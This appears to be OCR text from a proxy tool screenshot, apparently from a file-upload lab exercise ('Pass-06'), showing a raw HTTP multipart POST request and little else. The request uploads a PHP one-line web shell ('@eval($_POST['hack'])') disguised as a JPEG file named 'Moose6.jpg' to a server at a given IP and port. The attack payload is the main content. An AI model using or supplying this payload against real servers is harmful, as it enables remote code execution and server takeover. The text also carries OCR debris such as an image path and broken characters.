 发送 取消 < >
请求
美化 Raw Hex \n
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:10087
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAjIy1FBrRsntdS81
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:10087/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAjIy1FBrRsntdS81
16 Content-Disposition: form-data; name="upload_file"; filename="Moose6.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryAjIy1FBrRsntdS81
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundaryAjIy1FBrRsntdS81--
响应
美化 Raw Hex 页面渲染